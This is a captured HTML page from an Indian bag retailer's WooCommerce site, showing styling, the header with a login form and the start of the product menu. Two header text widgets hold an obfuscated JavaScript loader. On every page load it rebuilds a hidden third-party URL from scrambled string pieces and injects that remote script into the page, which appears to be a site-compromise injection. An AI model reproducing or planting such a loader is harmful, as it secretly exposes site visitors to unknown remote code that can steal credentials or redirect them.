	.breadcrumbs a::after{display:none;}
	
	.subtotal-divider{display:none;}
	.woocommerce-Price-amount{display:none;}

	.page-id-4439.page-template .main-page-wrapper {
  margin-top: 0;
  padding-top: 0px;
}
	.page-id-10203.page-template .main-page-wrapper {
  margin-top: 0;
  padding-top: 0px;
}
.page-id-8 .main-page-wrapper {
  margin-top: 0;
  padding-top: 40px;
}
	.page-id-10 .main-page-wrapper {
  margin-top: 0;
  padding-top: 40px;
}
	.page-id-9 .login.woocommerce-form{
  margin: 15px 0px;
}
.page-id-9 .checkout_coupon.woocommerce-form-coupon{
  margin: 15px 0px;
}


	
	
}
.footer-sidebar {
  padding-top: 0;
  padding-bottom: 10px;
}
.wd-prefooter {
  padding-bottom: 40px;
  background-color: var(--wd-main-bgcolor);
  display: none;
}
.out-of-stock.product-label {
  display: none;
}		</style>
		<style>
		
		</style>			<style id="wd-style-header_547570-css" data-type="wd-style-header_547570">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -0px;
	height: calc(100% + 1px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 104px;
		max-height: 104px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-10309 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-template-full-width elementor-kit-5">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_547570 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.green2go.in/privacy-policy-2/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.green2go.in/privacy-policy-2/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.green2go.in/privacy-policy-2/&media=https://www.green2go.in/wp-includes/images/media/default.svg&description=Privacy+Policy" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.green2go.in/privacy-policy-2/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.green2go.in/privacy-policy-2/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.green2go.in/privacy-policy-2/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.green2go.in/privacy-policy-2/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.green2go.in/privacy-policy-2/&media=https://www.green2go.in/wp-includes/images/media/default.svg&description=Privacy+Policy" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.green2go.in/privacy-policy-2/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.green2go.in/privacy-policy-2/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.green2go.in/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.green2go.in/wp-content/uploads/2023/04/Screenshot-2023-04-11-at-12-29-50-Page-not-found-Green2Go.png" alt="Green2Go" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://www.green2go.in/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://www.green2go.in/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.green2go.in/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0b36a46f0b" /><input type="hidden" name="_wp_http_referer" value="/privacy-policy-2/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.green2go.in/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://www.green2go.in/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.green2go.in/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.green2go.in/wp-content/uploads/2023/04/Screenshot-2023-04-11-at-12-29-50-Page-not-found-Green2Go.png" alt="Green2Go" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://www.green2go.in/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-new" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-10146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10146 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.green2go.in/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-10285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10285 item-level-0 menu-simple-dropdown wd-event-hover" ><a class="woodmart-nav-link"><span class="nav-link-text">Our Products</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-10291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10291 item-level-1 wd-event-hover" ><a href="https://www.green2go.in/product-category/retail/" class="woodmart-nav-link">Retail and Travel Range</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-10768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10768 item-level-2 wd-event-hover" ><a href="/product-category/retail/backpack/?shop_view=grid&#038;per_row=3" class="woodmart-nav-link">Backpack</a></li>
		<li id="menu-item-10767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10767 item-level-2 wd-event-hover" ><a href="/product-category/retail/business-collection/?per_row=2" class="woodmart-nav-link">Business Collection</a></li>
		<li id="menu-item-10769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10769 item-level-2 wd-event-hover" ><a href="/product-category/retail/duffle-bag-gym-bag/?shop_view=grid&#038;per_row=2" class="woodmart-nav-link">Duffels/Gym Bag</a></li>
		<li id="menu-item-10770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10770 item-level-2 wd-event-hover" ><a href="/product-category/retail/wheeled-duffels/?shop_view=grid&#038;per_row=2" class="woodmart-nav-link">Wheeled Duffels</a></li>
	</ul>
</li>
	<li id="menu-item-10771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10771 item-level-1 wd-event-hover" ><a href="/product-category/school-and-college-bags/?per_row=4&#038;shop_view=grid" class="woodmart-nav-link">School and College Bags</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-10145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10145 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.green2go.in/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
